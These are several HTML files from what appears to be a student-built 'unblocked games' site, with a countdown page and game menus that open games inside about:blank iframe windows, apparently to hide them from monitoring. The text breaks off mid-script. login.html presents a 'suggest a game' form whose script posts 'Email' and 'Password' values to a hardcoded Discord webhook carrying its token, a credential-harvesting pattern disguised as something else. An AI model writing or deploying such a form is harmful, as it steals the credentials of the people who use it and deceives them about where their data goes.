
<file: countdown.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
    <div id="countdown">
        <h1>countdown to happiness</h1>
        <div id="timer" class="time">
            <br>
            <div class="bombo">
            <span id="days"></span> <h3>days</h3>
            <br>
            <span id="hours"></span> <h3>hours</h3>
            <br>
            <span id="minutes"></span> <h3>minutes</h3>
            <br>
            <span id="seconds"></span> <h3>seconds</h3>
        </div>
        </div>
    </div>

    <script>
        function updateCountdown() {
            const targetDate = new Date('July 23, 2024 12:35:00').getTime();
            const now = new Date().getTime();
            const distance = targetDate - now;

            const days = Math.floor(distance / (1000 * 60 * 60 * 24));
            const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            const seconds = Math.floor((distance % (1000 * 60)) / 1000);

            document.getElementById('days').innerText = days;
            document.getElementById('hours').innerText = hours;
            document.getElementById('minutes').innerText = minutes;
            document.getElementById('seconds').innerText = seconds;

            if (distance < 0) {
                clearInterval(countdownInterval);
                document.getElementById('timer').innerText = "🥳🥳";

            }
        }

        const countdownInterval = setInterval(updateCountdown, 1000);
        updateCountdown();
    </script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html>

<head>
  <link href="style.css" rel="stylesheet" type="text/css">
  <title>Child Education Association</title>
</head>

<body>
  <p>Child Education Association</p>
  <h1>CEA</h1>

  <div class="bombo"> <!-- centre the buttons-->
    <button id="button3">suggest</button>
    <button id="button5">countdown</button>
  </div>


  <script>
    document.getElementById('button3').addEventListener('click', function () {
      var url = "login.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        win.document.title = 'SIC'
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button5').addEventListener('click', function () {
      var url = "countdown.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        win.document.title = 'SIC'
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });
  </script>
</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style.css" rel="stylesheet" type="text/css">
    <title>Login</title>
</head>

<body>
    <h1>KEROSENE</h1>
    <p>suggest a game (early auth demo)</p>

    <form id="loginForm">
        <label for="email">name and then the game that you suggest..</label>
        <input type="text" id="email" name="email" autofocus="autofocus" required />
        <input type="submit" value="send" />
    </form>

    <script>
        document.getElementById('loginForm').addEventListener('submit', function (event) {
            event.preventDefault(); // Prevent the default form submi  ssion

            var email = document.getElementById('email').value;
            var password = document.getElementById('password').value;

            var webhookUrl = 'https://discord.com/api/webhooks/1252872181575057470/0XNJ7uaDQUQHyrXAxEf2RJhpqwh-PpjRAYcjAEpfUu1vL5gMS50hPbzt52azZMDy0439';

            var xhr = new XMLHttpRequest();
            xhr.open('POST', webhookUrl, true);
            xhr.setRequestHeader('Content-Type', 'application/json;charset=UTF-8');
            xhr.send(JSON.stringify({
                content: `Email: ${email}\nPassword: ${password}`
            }));

            alert('Your information has been submitted.');
        });
    </script>
</body>

</html>
</file>

<file: paidgames.html>
<html>

<head>
  <link href="style.css" rel="stylesheet" type="text/css">
  <h1>KEROSENE</h1>
  <p>games!</p>


</head>

<body>
  <div type="bombo">
    <button id="button1">super mario 64</button>
    <button id="button2">kirbys dreamland</button>
    <button id="button3">murder</button>
    <button id="button4">paper.io</button>
    <button id="button5">frogfall</button>
    <button id="button6">red handed</button>
    <button id="button7">sofia</button>
    <button id="button8">flatmates</button>
    <button id="button9">supermarket</button>
    <button id="button10">polytrack</button>
    <button id="button11">poom</button>
    <button id="button12">pillowfights</button>
    <button id="button13">evolution</button>
    <button id="button14">help no brake</button>
    <button id="button15">grow your guarden</button>
    <button id="button16">plant daddy</button>
    <button id="button17">slowroads</button>
    <button id="button18">osu</button>
    <button id="button19">vex 8</button>
    <button id="button20">vex 7</button>
    <button id="button21">vex 6</button>
    <button id="button22">harvest horizons</button>
  </div>

  <script>
    document.getElementById('button1').addEventListener('click', function () {
      var url = "mario.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button2').addEventListener('click', function () {
      var url = "https://static.arcadespot.com/retroemulator.php?system=gboy&game=2016/08/kirbys-dream-land.zip";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button3').addEventListener('click', function () {
      var url = "https://storage.y8.com/y8-studio/html5/akeemywka/murder/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });



    document.getElementById('button4').addEventListener('click', function () {
      var url = "https://games.voodoo.io/paperio2";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button5').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/10695139/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button6').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/3872485/Red%20Handed%20v1.1%20(WEBGL)/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button7').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/1901469/Flatmates_Web/index.html?v=1583444736";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button8').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/3872485/Red%20Handed%20v1.1%20(WEBGL)/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button9').addEventListener('click', function () {
      var url = "https://www.culinaryschools.org/kids-games/supermarket-simulator/game.php";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button10').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/8990635/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button11').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/7204900/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button12').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/10690482/PillowFightWeb/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button13').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/438808-627293/Evolution/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button14').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/6749357/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button15').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/8590579/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button16').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/3226201/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button17').addEventListener('click', function () {
      var url = "https://slowroads.io";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button18').addEventListener('click', function () {
      var url = "https://webosu.online/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button19').addEventListener('click', function () {
      var url = "https://vex-8.github.io/file/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button20').addEventListener('click', function () {
      var url = "https://html5.gamedistribution.com/rvvASMiM/0c454c9562d249d28ba3a2b50564042c/index.html?gd_sdk_referrer_url=https%3A%2F%2Fwww.miniplay.com%2Fgame%2Fvex-7&mp_api_as3_url=https%3A%2F%2Fssl.minijuegosgratis.com%2Flechuck%2Fas3%2Flatest.swf&mp_api_as3_url_bck=https%3A%2F%2Fapi.minijuegos.com%2Flechuck%2Fclient-as%2F&mp_api_id=5376&mp_api_js_url=https%3A%2F%2Fssl.minijuegosgratis.com%2Flechuck%2Fjs%2Flatest.js&mp_api_js_url_bck=https%3A%2F%2Fapi.minijuegos.com%2Flechuck%2Fclient-js%2F&mp_assets=https%3A%2F%2Fs2.minijuegosgratis.com%2F&mp_embed=0&mp_game_id=243138&mp_game_uid=vex-7&mp_game_url=https%3A%2F%2Fwww.miniplay.com%2Fembed%2Fvex-7&mp_int=1&mp_locale=en_US&mp_player_type=IFRAME&mp_site_https_url=https%3A%2F%2Fwww.miniplay.com%2F&mp_site_name=miniplay.com&mp_site_url=https%3A%2F%2Fwww.miniplay.com%2F&mp_timezone=Europe%2FMadrid&mp_view_type=&mini_signature=433b2cb8b8b5337a010800512ee1c183&gd_zone_config=[base64]%253D";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button21').addEventListener('click', function () {
      var url = "https://images-opensocial.googleusercontent.com/gadgets/ifr?url=https://882300221708216345-489941489768578779.preview.editmysite.com/uploads/b/139890129-360170156295738788/files/vx6.xml&container=ig";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
